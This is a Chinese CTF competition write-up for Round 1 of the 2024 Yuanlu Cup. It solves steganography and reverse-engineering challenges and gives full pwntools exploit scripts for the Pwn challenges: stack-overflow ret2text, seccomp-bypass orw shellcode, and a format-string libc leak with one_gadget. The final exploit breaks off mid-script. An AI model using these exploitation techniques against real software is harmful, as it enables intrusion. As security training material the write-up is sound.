2024源鲁杯CTF网络安全技能大赛题解-Round1

2024年10月14日约 5113 字大约 17 分钟

排名

欢迎关注微信公众号【Real返璞归真】不定时更新网络安全相关技术文章：

微信公众号回复【2024源鲁杯】获取全部Writeup（pdf版）和附件下载地址。（Round1-Round3）

官方竞赛地址（含复现环境）：2024ylctf.yuanloo.com

Misc

打卡小能手

签到题，关注公众号回复得到Flag。

hide_png

用Photoshop色彩范围功能提取白色像素点，换到黑色的背景后flag就容易辨别了。


png_or_zip

StegSolve打开，LSB隐写，发现最低位提取后有0x504b0304压缩包文件头：


提取出数据后将多余的部分删除：

然后根据提示114514xxxx掩码爆破：


解压打开得到Flag：YLCTF

乌龟子啦

打开为很长的base64串，根据开头内容得知是base64转图片，转完后为一个01串的图片，在线提取出数据后使用脚本绘制图片：

from PIL import Image
from zlib import *

str = '''
...
'''
str = str.replace("\n","")
MAX = 180
pic = Image.new("RGB",(MAX,MAX))
i=0
for y in range(0,MAX):
    for x in range(0,MAX):
        if(str[i] == '1'):
            pic.putpixel([x,y],(0,0,0))
        else:pic.putpixel([x,y],(255,255,255))
        i = i+1
pic.show()
pic.save("flag.png")

得到一个二维码，扫码获得flag。

plain_crack

根据题目名得知是明文攻击，通过archpr明文攻击发现找不到密钥，直接保存压缩包，发现flag.docx,打开发现图片后存在fake_flag,且图片没找到内容，将后缀修改为zip，在word/media里发现另一张图片，打开获得flag。


Reverse

xor

UPX脱壳：

打开后一眼秒，异或0x1C：


完整exp如下所示：

enc = [0x45,0x50,0x5f,0x48,0x5a,0x67,0x2f,0x29,
       0x7a,0x2e,0x2c,0x2a,0x25,0x28,0x31,0x2f,
       0x7a,0x2f,0x2a,0x31,0x28,0x24,0x78,0x7d,
       0x31,0x24,0x2d,0x7f,0x79,0x31,0x24,0x24,
       0x2c,0x7f,0x2e,0x78,0x24,0x7a,0x29,0x2a,
       0x78,0x79,0x61,0x1c]

for x in enc:
    print(chr(x^0x1C), end='')
    
# YLCTF{35f20694-3f36-48da-81ce-880c2d8f56de}

ezgo

这个题是Paper Tiger，看名字劝退一部分人，拖入IDA又劝退一部分人。

跟着数据流走，通过Env获取到flag，然后一堆赋值，最后循环异或i+53。

go语言反编译的结果看着很复杂，但不需要看，直接追踪flag字符串走向就可以。


完整exp如下所示：

enc = [108, 122, 116, 108, 127, 65, 14, 13, 13, 14, 92, 35, 112, 113, 110, 117,
       125, 39, 119, 101, 125, 123, 124, 41, 96, 118, 121, 105, 53, 127, 96, 97,
       103, 55, 101, 105, 61, 59, 107, 107, 104, 109, 34]

for i in range(len(enc)):
    print(chr(enc[i]^(i+53)), end='')

# YLCTF{5100cc13-18a0-417e-869d-352a21da0753}

xorplus

RC4加密，动态调试（先使用source设置环境变量，否则会崩）得到密钥：

然后把加密函数翻译成Python代码即可，完整exp如下所示：

import ctypes

enc = [0x91,0x86,0x1b,0x2d,0x9e,0x6f,0x24,0x33,0x77,0xf2,0xec,0xec,0xd3,0x43,0x22,0x17,
       0x43,0xef,0x5e,0x2d,0x80,0x5b,0x7b,0x66,0x6c,0x4e,0x7e,0x4b,0x4e,0x26,0xb9,0x9b,
       0x85,0x76,0x5e,0x0,0x6,0x80,0x59,0xf9,0x9,0x35,0xa6]

key = [0x8B, 0x03, 0x5A, 0x05, 0x64, 0xC2, 0x89, 0x18, 0x24, 0x4C, 0xE9, 0x3C, 0xD0, 0x7A, 0x23, 0x47,
       0xB7, 0x2E, 0x27, 0x17, 0x46, 0x09, 0x5D, 0xB5, 0x72, 0x58, 0xD9, 0x21, 0xE3, 0x9E, 0x49, 0x54,
       0xC8, 0x51, 0xB6, 0x91, 0x10, 0x2C, 0x96, 0xEB, 0xFD, 0x74, 0xF3, 0x97, 0x5C, 0xE7, 0x84, 0xE5,
       0x3A, 0xAE, 0x99, 0xDF, 0xD3, 0x7F, 0x3D, 0x40, 0x93, 0xBC, 0xCF, 0xB2, 0x78, 0xC6, 0xF8, 0x48,
       0xF2, 0xC0, 0x6B, 0x52, 0x30, 0xB0, 0x4F, 0x0B, 0x13, 0x53, 0x79, 0x35, 0x00, 0x70, 0x02, 0xF4,
       0xA1, 0x69, 0x6F, 0xA5, 0x7D, 0x04, 0x5E, 0xE2, 0xBD, 0x2B, 0x6A, 0x32, 0x43, 0x7C, 0x4B, 0x06,
       0x71, 0xF0, 0x86, 0x8C, 0x12, 0x6C, 0x80, 0x34, 0xAF, 0x8D, 0xC9, 0xF6, 0xC4, 0x36, 0x6E, 0x0F,
       0x5B, 0x4D, 0xA7, 0x1A, 0x44, 0xC7, 0xDE, 0x8E, 0x07, 0x76, 0x1F, 0xFF, 0x9D, 0x8F, 0x16, 0xEC,
       0xAA, 0xCC, 0xA8, 0x26, 0xDC, 0x22, 0xBF, 0x62, 0x61, 0x41, 0x85, 0xB1, 0xD7, 0x1B, 0xA4, 0x94,
       0x90, 0x28, 0x98, 0xEE, 0xE8, 0xA3, 0x60, 0x6D, 0xB8, 0xCB, 0x0E, 0x55, 0xAD, 0xA2, 0xC3, 0x3B,
       0xFC, 0xB4, 0xD5, 0xFE, 0xDD, 0x14, 0xD8, 0xBB, 0x66, 0x92, 0xC5, 0xFA, 0xED, 0xBA, 0x42, 0xBE,
       0x4E, 0x39, 0xA0, 0x59, 0xD4, 0x19, 0xE0, 0x95, 0x2F, 0x56, 0x8A, 0xC1, 0x1C, 0x37, 0xCA, 0x77,
       0xAC, 0x88, 0x0A, 0xAB, 0x0D, 0xDB, 0xF7, 0x7E, 0x4A, 0xE4, 0x11, 0x5F, 0x15, 0x1E, 0xD6, 0xDA,
       0x20, 0xA6, 0x33, 0x29, 0x0C, 0xEF, 0x3E, 0x81, 0x31, 0x87, 0x45, 0xD2, 0xE6, 0x9F, 0xE1, 0x57,
       0xCD, 0xB9, 0x2A, 0x75, 0x08, 0x3F, 0xA9, 0xCE, 0x38, 0x9C, 0xF9, 0x25, 0x9A, 0x83, 0xF5, 0xFB,
       0x67, 0xEA, 0x50, 0xB3, 0x7B, 0x01, 0x82, 0x73, 0x68, 0x1D, 0x2D, 0xF1, 0x63, 0x9B, 0x65, 0xD1]

v1 = ctypes.c_uint8(0)
v2 = ctypes.c_uint8(0)
round = ctypes.c_int32(0)
for i in range(43):
    round.value += 1
    v1.value += key[round.value]
    v2.value = key[round.value] + key[v1.value]
    key[round.value], key[v1.value] = key[v1.value], key[round.value]
    enc[i] = key[v2.value] ^ (enc[i] - 20)

for x in enc:
    print(chr(x & 0xFF), end='')

# YLCTF{a450ec7c-3010-4d7c-9d14-25c6fdb42241}

math

先动态调试将init函数初始化的num数组提取出来（81个数字）：

程序循环9行9列，数字0的位置需要输入，最后调用check检查：


这种9*9的矩阵，无非就是数独或者迷宫之类的题目，看一下check的逻辑：

check函数要求要求每行每列相加必须等于45，z3-solve解数独即可：

from pwn import *
from z3 import *

num = [1, 0, 0, 2, 0, 0, 3, 0, 0,
       0, 4, 0, 0, 5, 0, 0, 6, 0,
       0, 0, 7, 0, 0, 8, 0, 0, 9,
       0, 1, 0, 0, 2, 0, 0, 3, 0,
       0, 0, 4, 0, 0, 5, 0, 0, 6,
       7, 0, 0, 8, 0, 0, 9, 0, 0,
       0, 0, 1, 0, 0, 2, 0, 0, 3,
       4, 0, 0, 5, 0, 0, 6, 0, 0,
       0, 7, 0, 0, 8, 0, 0, 9, 0]

X = [[Int(f"x_{i}_{j}") for j in range(9)] for i in range(9)]

rows_c = [sum(X[i]) == 45 for i in range(9)]
cols_c = [sum([X[i][j] for i in range(9)]) == 45 for j in range(9)]
num_c = [If(num[i*9+j] == 0, True, X[i][j] == num[i*9+j]) for i in range(9) for j in range(9)]

s = Solver()
s.add(rows_c + cols_c + num_c)
r = []
if s.check() == sat:
    m = s.model()
    r = [[m[X[i][j]].as_long() for j in range(9)] for i in range(9)]
print(r)

# interactive
p = remote('challenge.yuanloo.com', 46427)
context.log_level = 'debug'
for i in range(9):
    for j in range(9):
        if num[i*9+j] == 0:
            p.sendline(str(r[i][j]).encode())
p.interactive()

# YLCTF{d4bb15fa-8b9a-4688-a877-60cadc56ff46}

calc

一堆宏定义：


直接扔给GPT处理，它会编写一个递归替换的脚本：

import re

macro_definitions = '\n'.join(open('./raw').readlines())

# 提取宏定义
macro_pattern = r"#define (\w+) (.+)"
macros = {match[0]: match[1].strip() for match in re.findall(macro_pattern, macro_definitions)}

# 替换宏为其对应值
def replace_macros(code):
    # 不断替换，直到没有更多的宏可以替换
    while True:
        original_code = code
        for name, value in macros.items():
            code = code.replace(name, value)
        if code == original_code:  # 如果没有变化，停止循环
            break
    return code

# 示例代码（可以替换为实际代码）
example_code = "UUID_74f0162eda254a94a7678169c0f0e982"
processed_code = replace_macros(example_code)

print(processed_code)

得到还原后的代码，格式化后结果如下：

#include<stdio.h>
#include<math.h>
#include<string.h>
#include<stdlib.h>

typedef struct Stack {
	double* top;
	double* low;
	int size;
} stack;

void init(stack *s) {
	s->low=(double*)malloc ((sizeof (double))) s->top=s->low;
	s->size=100;
}

void push(stack* s, double e) {
	*(s->top)=e;
	s->top++;
}

void pop(stack*s, double* e) {
	*e=*--(s->top);
}

int main() {
	setbuf(stdin, 0);
	setbuf(stdout, 0);
    
	stack s;
	char ch;
	double d, e;
    char num[100];
	int i= 0;
	init(&s);
    
	puts("input data , end of '#'");
	scanf("%s", &ch);
	while(ch != '#') {
		while (ch >='0' && ch<= '9') {
			num[i]=ch;
			scanf("%c", &ch);
			if(ch == ' ') {
				d = atof(num);
				push(&s, d);
				i=0;
				break
			}
		}
        
		switch (ch) {
			case'+':
                pop(&s, &d);
                pop(&s, &e);
                push(&s, e+d);
                break;
			case'-': 
                pop(&s, &d);
				pop(&s, &e);
				push(&s, e-d );
				break;
			case'*':
                pop(&s, &d);
				pop(&s, &e);
				push(&s, e*d);
				break;
			case'/':
                pop(&s, &d);
				pop(&s, &e);
				push(&s, e/d)
                break;
		}
		scanf("%c", &ch);
	}
	pop(&s, &d);
    
	if(d == 125) {
		printf ("%s", getenv ("GZCTF_FLAG"));
	}
}

直接找到GZCTF_FLAG，要求d==125。

输入一堆0-9组成的后缀表达式即可，计算结果为125，以#结尾。

9 9 * 9 + 9 + 9 + 9 + 8 + #

Pwn

giaopwn

拖入IDA，发现栈溢出漏洞：

还有一个call system的后门函数：


并且程序提供了cat flag字符串，直接传参后ret2text调用backdoor函数的call system指令：

from pwn import *

p = remote("challenge.yuanloo.com", 24929)

context.log_level = 'debug'

pop_rdi = 0x400743
cat_flag = 0x601048
backdoor = 0x4006D2
p.send(b'a'*0x28 + p64(pop_rdi) + p64(cat_flag) + p64(backdoor))

# gdb.attach(p)
# pause()

p.interactive()

ezstack

拖入IDA，发现栈溢出漏洞：


存在后门函数：


可以执行system命令，但参数不能含有s、h、c、f，可以使用$0获取shell。

不过测试后发现程序崩了，应该是执行shell时地址没有0x10对齐，所以ret2text时少执行一个push rbp即可。

完整exp如下所示：

from pwn import *

elf = ELF("./pwn")
p = remote('challenge.yuanloo.com', 31803)

context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'

backdoor = 0x40127A
p.send(b'a' * 0x38 + p64(backdoor))
p.sendafter(b'input your command\n', b'$0')

p.interactive()

ezorw

拖入IDA，发现可以执行shell，开启了沙箱保护：


通过seccomp-tools查看下保护情况：


禁用execve和传统orw，可以使用openat代替open，使用sendfile代替read和write。

完整exp如下所示：

from pwn import *

elf = ELF("./pwn")
libc = ELF("./libc.so.6")
p = process([elf.path])
p = remote('challenge.yuanloo.com', 42984)

context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'

shellcode = shellcraft.openat(-100, b"flag", 0)
shellcode += shellcraft.sendfile(1, 3, 0, 50)
shellcode = asm(shellcode)

p.send(shellcode)

# gdb.attach(p)
# pause()

p.interactive()

ez_fmt

发现格式化字符串漏洞和栈溢出漏洞：


两者配合可以无限次格式化字符串漏洞利用，查看保护发现没开启RELRO和PIE：


pritnf下断点看一下栈里的情况：


可以泄露__libc_start_main+243进而泄露libc基地址，然后在返回地址写入one_gadget。

完整exp如下所示：

from pwn import *

elf = ELF("./pwn")
libc = ELF("./libc-2.31.so")
p = process([elf.path])
p = remote('challenge.yuanloo.com', 32988)

context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'

# gdb.attach(p, 'b *0x40123B\nc')
# pause()

start = elf.sym['_start']

# leak libc
payload = b'%13$p'
payload = payload.ljust(0x28, b'a') + p64(start)
p.sendafter(b'welcome to YLCTF\n', payload)
libc_base = int(p.recv(14), 16) - libc.sym['__libc_start_main'] - 243
success('libc_base = ' + hex(libc_base))

# one_gadget
one_gadget = [0xe3afe, 0xe3b01, 0xe3b04]
payload = b'a' * 0x28 + p64(libc_base + one_gadget[1])
p.send(payload)

p.interactive()

canary_orw

main函数可以在返回地址位置输入0x15大小：


除了写入2个函数地址，还可以写入5字节的汇编指令。

然后看一下vuln函数：

这里可以任意地址写8字节，存在栈溢出漏洞但无法泄露canary。

题目还给了一个hint，提供jmp rsp指令：


我们可以通过jmp rsp执行我们填入的5字节汇编指令。

检查一下保护情况，发现没开启NX，栈上可执行：

seccomp-tools检查发现只能orw：


思路如下：

先在vuln的buf中写入read的syscall指令用于第二次读取以绕过canary。
vuln函数返回时会残留read系统调用的参数，返回至jmp rsp执行我们写入的汇编指令。
我们写入的指令会将rsi即vuln中buf赋值给rsp，然后jmp rsp执行vuln的buf。
此时输入真正的orw_shellcode即可拿到Flag。

这种解法可能是非预期，没有用到任意地址写。

猜测正解可能是写__stack_chk_fail的got表然后执行push rbp, jmp rsp迁移，就不需要二次read了。

from pwn import *

elf = ELF("./pwn")
libc = ELF("./libc-2.31.so")
p = process([elf.path])

context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'

vuln = 0x400820
jmp_rsp = 0x40081B
push_rbp_jmp_rsp = 0x400817

# gdb.attach(p, 'b *0x4009F7\nc')
# pause()

# main
instruction = '''
mov rsp, rsi
jmp rsp
'''
instruction = asm(instruction)
payload = p64(vuln) + p64(0x40081B) + instruction
p.sendafter(b'Say some old spells to start the journey\n', payload)

# vuln
